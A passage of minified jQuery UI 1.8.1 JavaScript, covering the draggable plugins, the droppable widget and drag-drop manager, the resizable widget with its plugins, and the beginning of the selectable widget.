h=a(this).data("draggable"),g=this;a.each(h.sortables,function(){this.instance.positionAbs=h.positionAbs;this.instance.helperProportions=h.helperProportions;this.instance.offset.click=h.offset.click;if(this.instance._intersectsWith(this.instance.containerCache)){if(!this.instance.isOver){this.instance.isOver=1;this.instance.currentItem=a(g).clone().appendTo(this.instance.element).data("sortable-item",true);this.instance.options._helper=this.instance.options.helper;this.instance.options.helper=function(){return d.helper[0]};e.target=this.instance.currentItem[0];this.instance._mouseCapture(e,true);this.instance._mouseStart(e,true,true);this.instance.offset.click.top=h.offset.click.top;this.instance.offset.click.left=h.offset.click.left;this.instance.offset.parent.left-=h.offset.parent.left-this.instance.offset.parent.left;this.instance.offset.parent.top-=h.offset.parent.top-this.instance.offset.parent.top;h._trigger("toSortable",e);h.dropped=this.instance.element;h.currentItem=h.element;this.instance.fromOutside=h}this.instance.currentItem&&this.instance._mouseDrag(e)}else{if(this.instance.isOver){this.instance.isOver=0;this.instance.cancelHelperRemoval=true;this.instance.options.revert=false;this.instance._trigger("out",e,this.instance._uiHash(this.instance));this.instance._mouseStop(e,true);this.instance.options.helper=this.instance.options._helper;this.instance.currentItem.remove();this.instance.placeholder&&this.instance.placeholder.remove();h._trigger("fromSortable",e);h.dropped=false}}})}});a.ui.plugin.add("draggable","cursor",{start:function(){var d=a("body"),c=a(this).data("draggable").options;if(d.css("cursor")){c._cursor=d.css("cursor")}d.css("cursor",c.cursor)},stop:function(){var b=a(this).data("draggable").options;b._cursor&&a("body").css("cursor",b._cursor)}});a.ui.plugin.add("draggable","iframeFix",{start:function(){var b=a(this).data("draggable").options;a(b.iframeFix===true?"iframe":b.iframeFix).each(function(){a('<div class="ui-draggable-iframeFix" style="background: #fff;"></div>').css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1000}).css(a(this).offset()).appendTo("body")})},stop:function(){a("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)})}});a.ui.plugin.add("draggable","opacity",{start:function(d,c){d=a(c.helper);c=a(this).data("draggable").options;if(d.css("opacity")){c._opacity=d.css("opacity")}d.css("opacity",c.opacity)},stop:function(d,c){d=a(this).data("draggable").options;d._opacity&&a(c.helper).css("opacity",d._opacity)}});a.ui.plugin.add("draggable","scroll",{start:function(){var b=a(this).data("draggable");if(b.scrollParent[0]!=document&&b.scrollParent[0].tagName!="HTML"){b.overflowOffset=b.scrollParent.offset()}},drag:function(e){var d=a(this).data("draggable"),h=d.options,g=false;if(d.scrollParent[0]!=document&&d.scrollParent[0].tagName!="HTML"){if(!h.axis||h.axis!="x"){if(d.overflowOffset.top+d.scrollParent[0].offsetHeight-e.pageY<h.scrollSensitivity){d.scrollParent[0].scrollTop=g=d.scrollParent[0].scrollTop+h.scrollSpeed}else{if(e.pageY-d.overflowOffset.top<h.scrollSensitivity){d.scrollParent[0].scrollTop=g=d.scrollParent[0].scrollTop-h.scrollSpeed}}}if(!h.axis||h.axis!="y"){if(d.overflowOffset.left+d.scrollParent[0].offsetWidth-e.pageX<h.scrollSensitivity){d.scrollParent[0].scrollLeft=g=d.scrollParent[0].scrollLeft+h.scrollSpeed}else{if(e.pageX-d.overflowOffset.left<h.scrollSensitivity){d.scrollParent[0].scrollLeft=g=d.scrollParent[0].scrollLeft-h.scrollSpeed}}}}else{if(!h.axis||h.axis!="x"){if(e.pageY-a(document).scrollTop()<h.scrollSensitivity){g=a(document).scrollTop(a(document).scrollTop()-h.scrollSpeed)}else{if(a(window).height()-(e.pageY-a(document).scrollTop())<h.scrollSensitivity){g=a(document).scrollTop(a(document).scrollTop()+h.scrollSpeed)}}}if(!h.axis||h.axis!="y"){if(e.pageX-a(document).scrollLeft()<h.scrollSensitivity){g=a(document).scrollLeft(a(document).scrollLeft()-h.scrollSpeed)}else{if(a(window).width()-(e.pageX-a(document).scrollLeft())<h.scrollSensitivity){g=a(document).scrollLeft(a(document).scrollLeft()+h.scrollSpeed)}}}}g!==false&&a.ui.ddmanager&&!h.dropBehaviour&&a.ui.ddmanager.prepareOffsets(d,e)}});a.ui.plugin.add("draggable","snap",{start:function(){var d=a(this).data("draggable"),c=d.options;d.snapElements=[];a(c.snap.constructor!=String?c.snap.items||":data(draggable)":c.snap).each(function(){var e=a(this),b=e.offset();this!=d.element[0]&&d.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:b.top,left:b.left})})},drag:function(L,K){for(var J=a(this).data("draggable"),H=J.options,I=H.snapTolerance,G=K.offset.left,z=G+J.helperProportions.width,A=K.offset.top,y=A+J.helperProportions.height,F=J.snapElements.length-1;F>=0;F--){var E=J.snapElements[F].left,C=E+J.snapElements[F].width,D=J.snapElements[F].top,B=D+J.snapElements[F].height;if(E-I<G&&G<C+I&&D-I<A&&A<B+I||E-I<G&&G<C+I&&D-I<y&&y<B+I||E-I<z&&z<C+I&&D-I<A&&A<B+I||E-I<z&&z<C+I&&D-I<y&&y<B+I){if(H.snapMode!="inner"){var x=Math.abs(D-y)<=I,w=Math.abs(B-A)<=I,v=Math.abs(E-z)<=I,u=Math.abs(C-G)<=I;if(x){K.position.top=J._convertPositionTo("relative",{top:D-J.helperProportions.height,left:0}).top-J.margins.top}if(w){K.position.top=J._convertPositionTo("relative",{top:B,left:0}).top-J.margins.top}if(v){K.position.left=J._convertPositionTo("relative",{top:0,left:E-J.helperProportions.width}).left-J.margins.left}if(u){K.position.left=J._convertPositionTo("relative",{top:0,left:C}).left-J.margins.left}}var d=x||w||v||u;if(H.snapMode!="outer"){x=Math.abs(D-A)<=I;w=Math.abs(B-y)<=I;v=Math.abs(E-G)<=I;u=Math.abs(C-z)<=I;if(x){K.position.top=J._convertPositionTo("relative",{top:D,left:0}).top-J.margins.top}if(w){K.position.top=J._convertPositionTo("relative",{top:B-J.helperProportions.height,left:0}).top-J.margins.top}if(v){K.position.left=J._convertPositionTo("relative",{top:0,left:E}).left-J.margins.left}if(u){K.position.left=J._convertPositionTo("relative",{top:0,left:C-J.helperProportions.width}).left-J.margins.left}}if(!J.snapElements[F].snapping&&(x||w||v||u||d)){J.options.snap.snap&&J.options.snap.snap.call(J.element,L,a.extend(J._uiHash(),{snapItem:J.snapElements[F].item}))}J.snapElements[F].snapping=x||w||v||u||d}else{J.snapElements[F].snapping&&J.options.snap.release&&J.options.snap.release.call(J.element,L,a.extend(J._uiHash(),{snapItem:J.snapElements[F].item}));J.snapElements[F].snapping=false}}}});a.ui.plugin.add("draggable","stack",{start:function(){var d=a(this).data("draggable").options;d=a.makeArray(a(d.stack)).sort(function(e,b){return(parseInt(a(e).css("zIndex"),10)||0)-(parseInt(a(b).css("zIndex"),10)||0)});if(d.length){var c=parseInt(d[0].style.zIndex)||0;a(d).each(function(b){this.style.zIndex=c+b});this[0].style.zIndex=c+d.length}}});a.ui.plugin.add("draggable","zIndex",{start:function(d,c){d=a(c.helper);c=a(this).data("draggable").options;if(d.css("zIndex")){c._zIndex=d.css("zIndex")}d.css("zIndex",c.zIndex)},stop:function(d,c){d=a(this).data("draggable").options;d._zIndex&&a(c.helper).css("zIndex",d._zIndex)}})})(jQuery);(function(a){a.widget("ui.droppable",{widgetEventPrefix:"drop",options:{accept:"*",activeClass:false,addClasses:true,greedy:false,hoverClass:false,scope:"default",tolerance:"intersect"},_create:function(){var d=this.options,c=d.accept;this.isover=0;this.isout=1;this.accept=a.isFunction(c)?c:function(b){return b.is(c)};this.proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};a.ui.ddmanager.droppables[d.scope]=a.ui.ddmanager.droppables[d.scope]||[];a.ui.ddmanager.droppables[d.scope].push(this);d.addClasses&&this.element.addClass("ui-droppable")},destroy:function(){for(var d=a.ui.ddmanager.droppables[this.options.scope],c=0;c<d.length;c++){d[c]==this&&d.splice(c,1)}this.element.removeClass("ui-droppable ui-droppable-disabled").removeData("droppable").unbind(".droppable");return this},_setOption:function(d,c){if(d=="accept"){this.accept=a.isFunction(c)?c:function(b){return b.is(c)}}a.Widget.prototype._setOption.apply(this,arguments)},_activate:function(d){var c=a.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass);c&&this._trigger("activate",d,this.ui(c))},_deactivate:function(d){var c=a.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass);c&&this._trigger("deactivate",d,this.ui(c))},_over:function(d){var c=a.ui.ddmanager.current;if(!(!c||(c.currentItem||c.element)[0]==this.element[0])){if(this.accept.call(this.element[0],c.currentItem||c.element)){this.options.hoverClass&&this.element.addClass(this.options.hoverClass);this._trigger("over",d,this.ui(c))}}},_out:function(d){var c=a.ui.ddmanager.current;if(!(!c||(c.currentItem||c.element)[0]==this.element[0])){if(this.accept.call(this.element[0],c.currentItem||c.element)){this.options.hoverClass&&this.element.removeClass(this.options.hoverClass);this._trigger("out",d,this.ui(c))}}},_drop:function(f,d){var h=d||a.ui.ddmanager.current;if(!h||(h.currentItem||h.element)[0]==this.element[0]){return false}var g=false;this.element.find(":data(droppable)").not(".ui-draggable-dragging").each(function(){var b=a.data(this,"droppable");if(b.options.greedy&&!b.options.disabled&&b.options.scope==h.options.scope&&b.accept.call(b.element[0],h.currentItem||h.element)&&a.ui.intersect(h,a.extend(b,{offset:b.element.offset()}),b.options.tolerance)){g=true;return false}});if(g){return false}if(this.accept.call(this.element[0],h.currentItem||h.element)){this.options.activeClass&&this.element.removeClass(this.options.activeClass);this.options.hoverClass&&this.element.removeClass(this.options.hoverClass);this._trigger("drop",f,this.ui(h));return this.element}return false},ui:function(b){return{draggable:b.currentItem||b.element,helper:b.helper,position:b.position,offset:b.positionAbs}}});a.extend(a.ui.droppable,{version:"1.8.1"});a.ui.intersect=function(v,u,t){if(!u.offset){return false}var s=(v.positionAbs||v.position.absolute).left,q=s+v.helperProportions.width,r=(v.positionAbs||v.position.absolute).top,p=r+v.helperProportions.height,o=u.offset.left,m=o+u.proportions.width,n=u.offset.top,d=n+u.proportions.height;switch(t){case"fit":return o<s&&q<m&&n<r&&p<d;case"intersect":return o<s+v.helperProportions.width/2&&q-v.helperProportions.width/2<m&&n<r+v.helperProportions.height/2&&p-v.helperProportions.height/2<d;case"pointer":return a.ui.isOver((v.positionAbs||v.position.absolute).top+(v.clickOffset||v.offset.click).top,(v.positionAbs||v.position.absolute).left+(v.clickOffset||v.offset.click).left,n,o,u.proportions.height,u.proportions.width);case"touch":return(r>=n&&r<=d||p>=n&&p<=d||r<n&&p>d)&&(s>=o&&s<=m||q>=o&&q<=m||s<o&&q>m);default:return false}};a.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(i,d){var n=a.ui.ddmanager.droppables[i.options.scope]||[],m=d?d.type:null,k=(i.currentItem||i.element).find(":data(droppable)").andSelf(),l=0;i:for(;l<n.length;l++){if(!(n[l].options.disabled||i&&!n[l].accept.call(n[l].element[0],i.currentItem||i.element))){for(var j=0;j<k.length;j++){if(k[j]==n[l].element[0]){n[l].proportions.height=0;continue i}}n[l].visible=n[l].element.css("display")!="none";if(n[l].visible){n[l].offset=n[l].element.offset();n[l].proportions={width:n[l].element[0].offsetWidth,height:n[l].element[0].offsetHeight};m=="mousedown"&&n[l]._activate.call(n[l],d)}}}},drop:function(e,d){var f=false;a.each(a.ui.ddmanager.droppables[e.options.scope]||[],function(){if(this.options){if(!this.options.disabled&&this.visible&&a.ui.intersect(e,this,this.options.tolerance)){f=f||this._drop.call(this,d)}if(!this.options.disabled&&this.visible&&this.accept.call(this.element[0],e.currentItem||e.element)){this.isout=1;this.isover=0;this._deactivate.call(this,d)}}});return f},drag:function(d,c){d.options.refreshPositions&&a.ui.ddmanager.prepareOffsets(d,c);a.each(a.ui.ddmanager.droppables[d.options.scope]||[],function(){if(!(this.options.disabled||this.greedyChild||!this.visible)){var h=a.ui.intersect(d,this,this.options.tolerance);if(h=!h&&this.isover==1?"isout":h&&this.isover==0?"isover":null){var f;if(this.options.greedy){var b=this.element.parents(":data(droppable):eq(0)");if(b.length){f=a.data(b[0],"droppable");f.greedyChild=h=="isover"?1:0}}if(f&&h=="isover"){f.isover=0;f.isout=1;f._out.call(f,c)}this[h]=1;this[h=="isout"?"isover":"isout"]=0;this[h=="isover"?"_over":"_out"].call(this,c);if(f&&h=="isout"){f.isout=0;f.isover=1;f._over.call(f,c)}}}})}}})(jQuery);(function(c){c.widget("ui.resizable",c.ui.mouse,{widgetEventPrefix:"resize",options:{alsoResize:false,animate:false,animateDuration:"slow",animateEasing:"swing",aspectRatio:false,autoHide:false,containment:false,ghost:false,grid:false,handles:"e,s,se",helper:false,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:1000},_create:function(){var d=this,h=this.options;this.element.addClass("ui-resizable");c.extend(this,{_aspectRatio:!!h.aspectRatio,aspectRatio:h.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:h.helper||h.ghost||h.animate?h.helper||"ui-resizable-helper":null});if(this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)){/relative/.test(this.element.css("position"))&&c.browser.opera&&this.element.css({position:"relative",top:"auto",left:"auto"});this.element.wrap(c('<div class="ui-wrapper" style="overflow: hidden;"></div>').css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")}));this.element=this.element.parent().data("resizable",this.element.data("resizable"));this.elementIsWrapper=true;this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")});this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0});this.originalResizeStyle=this.originalElement.css("resize");this.originalElement.css("resize","none");this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"}));this.originalElement.css({margin:this.originalElement.css("margin")});this._proportionallyResize()}this.handles=h.handles||(!c(".ui-resizable-handle",this.element).length?"e,s,se":{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"});if(this.handles.constructor==String){if(this.handles=="all"){this.handles="n,e,s,w,se,sw,ne,nw"}var l=this.handles.split(",");this.handles={};for(var k=0;k<l.length;k++){var i=c.trim(l[k]),j=c('<div class="ui-resizable-handle '+("ui-resizable-"+i)+'"></div>');/sw|se|ne|nw/.test(i)&&j.css({zIndex:++h.zIndex});"se"==i&&j.addClass("ui-icon ui-icon-gripsmall-diagonal-se");this.handles[i]=".ui-resizable-"+i;this.element.append(j)}}this._renderAxis=function(m){m=m||this.element;for(var g in this.handles){if(this.handles[g].constructor==String){this.handles[g]=c(this.handles[g],this.element).show()}if(this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)){var f=c(this.handles[g],this.element),e=0;e=/sw|ne|nw|se|n|s/.test(g)?f.outerHeight():f.outerWidth();f=["padding",/ne|nw|n/.test(g)?"Top":/se|sw|s/.test(g)?"Bottom":/^e$/.test(g)?"Right":"Left"].join("");m.css(f,e);this._proportionallyResize()}c(this.handles[g])}};this._renderAxis(this.element);this._handles=c(".ui-resizable-handle",this.element).disableSelection();this._handles.mouseover(function(){if(!d.resizing){if(this.className){var e=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)}d.axis=e&&e[1]?e[1]:"se"}});if(h.autoHide){this._handles.hide();c(this.element).addClass("ui-resizable-autohide").hover(function(){c(this).removeClass("ui-resizable-autohide");d._handles.show()},function(){if(!d.resizing){c(this).addClass("ui-resizable-autohide");d._handles.hide()}})}this._mouseInit()},destroy:function(){this._mouseDestroy();var d=function(f){c(f).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};if(this.elementIsWrapper){d(this.element);var e=this.element;e.after(this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")})).remove()}this.originalElement.css("resize",this.originalResizeStyle);d(this.originalElement);return this},_mouseCapture:function(d){var e=false;for(var f in this.handles){if(c(this.handles[f])[0]==d.target){e=true}}return !this.options.disabled&&e},_mouseStart:function(d){var f=this.options,j=this.element.position(),i=this.element;this.resizing=true;this.documentScroll={top:c(document).scrollTop(),left:c(document).scrollLeft()};if(i.is(".ui-draggable")||/absolute/.test(i.css("position"))){i.css({position:"absolute",top:j.top,left:j.left})}c.browser.opera&&/relative/.test(i.css("position"))&&i.css({position:"relative",top:"auto",left:"auto"});this._renderProxy();j=a(this.helper.css("left"));var h=a(this.helper.css("top"));if(f.containment){j+=c(f.containment).scrollLeft()||0;h+=c(f.containment).scrollTop()||0}this.offset=this.helper.offset();this.position={left:j,top:h};this.size=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()};this.originalSize=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()};this.originalPosition={left:j,top:h};this.sizeDiff={width:i.outerWidth()-i.width(),height:i.outerHeight()-i.height()};this.originalMousePosition={left:d.pageX,top:d.pageY};this.aspectRatio=typeof f.aspectRatio=="number"?f.aspectRatio:this.originalSize.width/this.originalSize.height||1;f=c(".ui-resizable-"+this.axis).css("cursor");c("body").css("cursor",f=="auto"?this.axis+"-resize":f);i.addClass("ui-resizable-resizing");this._propagate("start",d);return true},_mouseDrag:function(d){var f=this.helper,h=this.originalMousePosition,g=this._change[this.axis];if(!g){return false}h=g.apply(this,[d,d.pageX-h.left||0,d.pageY-h.top||0]);if(this._aspectRatio||d.shiftKey){h=this._updateRatio(h,d)}h=this._respectSize(h,d);this._propagate("resize",d);f.css({top:this.position.top+"px",left:this.position.left+"px",width:this.size.width+"px",height:this.size.height+"px"});!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize();this._updateCache(h);this._trigger("resize",d,this.ui());return false},_mouseStop:function(d){this.resizing=false;var h=this.options,l=this;if(this._helper){var k=this._proportionallyResizeElements,i=k.length&&/textarea/i.test(k[0].nodeName);k=i&&c.ui.hasScroll(k[0],"left")?0:l.sizeDiff.height;i={width:l.size.width-(i?0:l.sizeDiff.width),height:l.size.height-k};k=parseInt(l.element.css("left"),10)+(l.position.left-l.originalPosition.left)||null;var j=parseInt(l.element.css("top"),10)+(l.position.top-l.originalPosition.top)||null;h.animate||this.element.css(c.extend(i,{top:j,left:k}));l.helper.height(l.size.height);l.helper.width(l.size.width);this._helper&&!h.animate&&this._proportionallyResize()}c("body").css("cursor","auto");this.element.removeClass("ui-resizable-resizing");this._propagate("stop",d);this._helper&&this.helper.remove();return false},_updateCache:function(d){this.offset=this.helper.offset();if(b(d.left)){this.position.left=d.left}if(b(d.top)){this.position.top=d.top}if(b(d.height)){this.size.height=d.height}if(b(d.width)){this.size.width=d.width}},_updateRatio:function(d){var f=this.position,h=this.size,g=this.axis;if(d.height){d.width=h.height*this.aspectRatio}else{if(d.width){d.height=h.width/this.aspectRatio}}if(g=="sw"){d.left=f.left+(h.width-d.width);d.top=null}if(g=="nw"){d.top=f.top+(h.height-d.height);d.left=f.left+(h.width-d.width)}return d},_respectSize:function(s){var t=this.options,r=this.axis,q=b(s.width)&&t.maxWidth&&t.maxWidth<s.width,o=b(s.height)&&t.maxHeight&&t.maxHeight<s.height,p=b(s.width)&&t.minWidth&&t.minWidth>s.width,n=b(s.height)&&t.minHeight&&t.minHeight>s.height;if(p){s.width=t.minWidth}if(n){s.height=t.minHeight}if(q){s.width=t.maxWidth}if(o){s.height=t.maxHeight}var m=this.originalPosition.left+this.originalSize.width,k=this.position.top+this.size.height,d=/sw|nw|w/.test(r);r=/nw|ne|n/.test(r);if(p&&d){s.left=m-t.minWidth}if(q&&d){s.left=m-t.maxWidth}if(n&&r){s.top=k-t.minHeight}if(o&&r){s.top=k-t.maxHeight}if((t=!s.width&&!s.height)&&!s.left&&s.top){s.top=null}else{if(t&&!s.top&&s.left){s.left=null}}return s},_proportionallyResize:function(){if(this._proportionallyResizeElements.length){for(var d=this.helper||this.element,f=0;f<this._proportionallyResizeElements.length;f++){var j=this._proportionallyResizeElements[f];if(!this.borderDif){var i=[j.css("borderTopWidth"),j.css("borderRightWidth"),j.css("borderBottomWidth"),j.css("borderLeftWidth")],h=[j.css("paddingTop"),j.css("paddingRight"),j.css("paddingBottom"),j.css("paddingLeft")];this.borderDif=c.map(i,function(g,e){g=parseInt(g,10)||0;e=parseInt(h[e],10)||0;return g+e})}c.browser.msie&&(c(d).is(":hidden")||c(d).parents(":hidden").length)||j.css({height:d.height()-this.borderDif[0]-this.borderDif[2]||0,width:d.width()-this.borderDif[1]-this.borderDif[3]||0})}}},_renderProxy:function(){var d=this.options;this.elementOffset=this.element.offset();if(this._helper){this.helper=this.helper||c('<div style="overflow:hidden;"></div>');var e=c.browser.msie&&c.browser.version<7,f=e?1:0;e=e?2:-1;this.helper.addClass(this._helper).css({width:this.element.outerWidth()+e,height:this.element.outerHeight()+e,position:"absolute",left:this.elementOffset.left-f+"px",top:this.elementOffset.top-f+"px",zIndex:++d.zIndex});this.helper.appendTo("body").disableSelection()}else{this.helper=this.element}},_change:{e:function(d,e){return{width:this.originalSize.width+e}},w:function(d,e){return{left:this.originalPosition.left+e,width:this.originalSize.width-e}},n:function(d,e,f){return{top:this.originalPosition.top+f,height:this.originalSize.height-f}},s:function(d,e,f){return{height:this.originalSize.height+f}},se:function(d,e,f){return c.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[d,e,f]))},sw:function(d,e,f){return c.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[d,e,f]))},ne:function(d,e,f){return c.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[d,e,f]))},nw:function(d,e,f){return c.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[d,e,f]))}},_propagate:function(d,e){c.ui.plugin.call(this,d,[e,this.ui()]);d!="resize"&&this._trigger(d,e,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}});c.extend(c.ui.resizable,{version:"1.8.1"});c.ui.plugin.add("resizable","alsoResize",{start:function(){var d=c(this).data("resizable").options,e=function(f){c(f).each(function(){c(this).data("resizable-alsoresize",{width:parseInt(c(this).width(),10),height:parseInt(c(this).height(),10),left:parseInt(c(this).css("left"),10),top:parseInt(c(this).css("top"),10)})})};if(typeof d.alsoResize=="object"&&!d.alsoResize.parentNode){if(d.alsoResize.length){d.alsoResize=d.alsoResize[0];e(d.alsoResize)}else{c.each(d.alsoResize,function(f){e(f)})}}else{e(d.alsoResize)}},resize:function(){var d=c(this).data("resizable"),h=d.options,l=d.originalSize,k=d.originalPosition,i={height:d.size.height-l.height||0,width:d.size.width-l.width||0,top:d.position.top-k.top||0,left:d.position.left-k.left||0},j=function(f,e){c(f).each(function(){var m=c(this),g=c(this).data("resizable-alsoresize"),n={};c.each((e&&e.length?e:["width","height","top","left"])||["width","height","top","left"],function(q,p){if((q=(g[p]||0)+(i[p]||0))&&q>=0){n[p]=q||null}});if(/relative/.test(m.css("position"))&&c.browser.opera){d._revertToRelativePosition=true;m.css({position:"absolute",top:"auto",left:"auto"})}m.css(n)})};typeof h.alsoResize=="object"&&!h.alsoResize.nodeType?c.each(h.alsoResize,function(f,e){j(f,e)}):j(h.alsoResize)},stop:function(){var d=c(this).data("resizable");if(d._revertToRelativePosition&&c.browser.opera){d._revertToRelativePosition=false;el.css({position:"relative"})}c(this).removeData("resizable-alsoresize-start")}});c.ui.plugin.add("resizable","animate",{stop:function(d){var i=c(this).data("resizable"),n=i.options,m=i._proportionallyResizeElements,k=m.length&&/textarea/i.test(m[0].nodeName),l=k&&c.ui.hasScroll(m[0],"left")?0:i.sizeDiff.height;k={width:i.size.width-(k?0:i.sizeDiff.width),height:i.size.height-l};l=parseInt(i.element.css("left"),10)+(i.position.left-i.originalPosition.left)||null;var j=parseInt(i.element.css("top"),10)+(i.position.top-i.originalPosition.top)||null;i.element.animate(c.extend(k,j&&l?{top:j,left:l}:{}),{duration:n.animateDuration,easing:n.animateEasing,step:function(){var e={width:parseInt(i.element.css("width"),10),height:parseInt(i.element.css("height"),10),top:parseInt(i.element.css("top"),10),left:parseInt(i.element.css("left"),10)};m&&m.length&&c(m[0]).css({width:e.width,height:e.height});i._updateCache(e);i._propagate("resize",d)}})}});c.ui.plugin.add("resizable","containment",{start:function(){var d=c(this).data("resizable"),i=d.element,n=d.options.containment;if(i=n instanceof c?n.get(0):/parent/.test(n)?i.parent().get(0):n){d.containerElement=c(i);if(/document/.test(n)||n==document){d.containerOffset={left:0,top:0};d.containerPosition={left:0,top:0};d.parentData={element:c(document),left:0,top:0,width:c(document).width(),height:c(document).height()||document.body.parentNode.scrollHeight}}else{var m=c(i),k=[];c(["Top","Right","Left","Bottom"]).each(function(f,e){k[f]=a(m.css("padding"+e))});d.containerOffset=m.offset();d.containerPosition=m.position();d.containerSize={height:m.innerHeight()-k[3],width:m.innerWidth()-k[1]};n=d.containerOffset;var l=d.containerSize.height,j=d.containerSize.width;j=c.ui.hasScroll(i,"left")?i.scrollWidth:j;l=c.ui.hasScroll(i)?i.scrollHeight:l;d.parentData={element:i,left:n.left,top:n.top,width:j,height:l}}}},resize:function(d){var i=c(this).data("resizable"),n=i.options,m=i.containerOffset,k=i.position;d=i._aspectRatio||d.shiftKey;var l={top:0,left:0},j=i.containerElement;if(j[0]!=document&&/static/.test(j.css("position"))){l=m}if(k.left<(i._helper?m.left:0)){i.size.width+=i._helper?i.position.left-m.left:i.position.left-l.left;if(d){i.size.height=i.size.width/n.aspectRatio}i.position.left=n.helper?m.left:0}if(k.top<(i._helper?m.top:0)){i.size.height+=i._helper?i.position.top-m.top:i.position.top;if(d){i.size.width=i.size.height*n.aspectRatio}i.position.top=i._helper?m.top:0}i.offset.left=i.parentData.left+i.position.left;i.offset.top=i.parentData.top+i.position.top;n=Math.abs((i._helper?i.offset.left-l.left:i.offset.left-l.left)+i.sizeDiff.width);m=Math.abs((i._helper?i.offset.top-l.top:i.offset.top-m.top)+i.sizeDiff.height);k=i.containerElement.get(0)==i.element.parent().get(0);l=/relative|absolute/.test(i.containerElement.css("position"));if(k&&l){n-=i.parentData.left}if(n+i.size.width>=i.parentData.width){i.size.width=i.parentData.width-n;if(d){i.size.height=i.size.width/i.aspectRatio}}if(m+i.size.height>=i.parentData.height){i.size.height=i.parentData.height-m;if(d){i.size.width=i.size.height*i.aspectRatio}}},stop:function(){var d=c(this).data("resizable"),j=d.options,p=d.containerOffset,o=d.containerPosition,m=d.containerElement,n=c(d.helper),l=n.offset(),k=n.outerWidth()-d.sizeDiff.width;n=n.outerHeight()-d.sizeDiff.height;d._helper&&!j.animate&&/relative/.test(m.css("position"))&&c(this).css({left:l.left-o.left-p.left,width:k,height:n});d._helper&&!j.animate&&/static/.test(m.css("position"))&&c(this).css({left:l.left-o.left-p.left,width:k,height:n})}});c.ui.plugin.add("resizable","ghost",{start:function(){var d=c(this).data("resizable"),e=d.options,f=d.size;d.ghost=d.originalElement.clone();d.ghost.css({opacity:0.25,display:"block",position:"relative",height:f.height,width:f.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass(typeof e.ghost=="string"?e.ghost:"");d.ghost.appendTo(d.helper)},resize:function(){var d=c(this).data("resizable");d.ghost&&d.ghost.css({position:"relative",height:d.size.height,width:d.size.width})},stop:function(){var d=c(this).data("resizable");d.ghost&&d.helper&&d.helper.get(0).removeChild(d.ghost.get(0))}});c.ui.plugin.add("resizable","grid",{resize:function(){var d=c(this).data("resizable"),i=d.options,n=d.size,m=d.originalSize,k=d.originalPosition,l=d.axis;i.grid=typeof i.grid=="number"?[i.grid,i.grid]:i.grid;var j=Math.round((n.width-m.width)/(i.grid[0]||1))*(i.grid[0]||1);i=Math.round((n.height-m.height)/(i.grid[1]||1))*(i.grid[1]||1);if(/^(se|s|e)$/.test(l)){d.size.width=m.width+j;d.size.height=m.height+i}else{if(/^(ne)$/.test(l)){d.size.width=m.width+j;d.size.height=m.height+i;d.position.top=k.top-i}else{if(/^(sw)$/.test(l)){d.size.width=m.width+j;d.size.height=m.height+i}else{d.size.width=m.width+j;d.size.height=m.height+i;d.position.top=k.top-i}d.position.left=k.left-j}}}});var a=function(d){return parseInt(d,10)||0},b=function(d){return !isNaN(parseInt(d,10))}})(jQuery);(function(a){a.widget("ui.selectable",a.ui.mouse,{options:{appendTo:"body",autoRefresh:true,distance:0,filter:"*",tolerance:"touch"},_create:function(){var c=this;this.element.addClass("ui-selectable");this.dragged=false;var b;this.refresh=function(){b=a(c.options.filter,c.element[0]);b.each(function(){var e=a(this),d=e.offset();a.data(this,"selectable-item",{element:this,$element:e,left:d.left,top:d.top,right:d.left+e.outerWidth(),bottom:d.top+e.outerHeight(),startselected:false,selected:e.hasClass("ui-selected"),selecting:e.hasClass("ui-selecting"),unselecting:e.hasClass("ui-unselecting")})})};this.refresh();this.selectees=b.addClass("ui-selectee");this._mouseInit();this.helper=a(document.createElement("div")).css({border:"1px dotted black"}).addClass("ui-selectable-helper")},destroy:function(){this.selectees.removeClass("ui-selectee").removeData("selectable-item");this.element.removeClass("ui-selectable ui-selectable-disabled").removeData("selectable").unbind(".selectable");this._mouseDestroy();return this},_mouseStart:function(e){var b=this;this.opos=[e.pageX,e.pageY];if(!this.options.disabled){var g=this.options;this.selectees=a(g.filter,this.element[0]);this._trigger("start",e);a(g.appendTo).append(this.helper);this.helper.css({"z-index":100,position:"absolute",left:e.clientX,top:e.clientY,width:0,height:0});g.autoRefresh&&this.refresh();this.selectees.filter(".ui-selected").each(function(){var 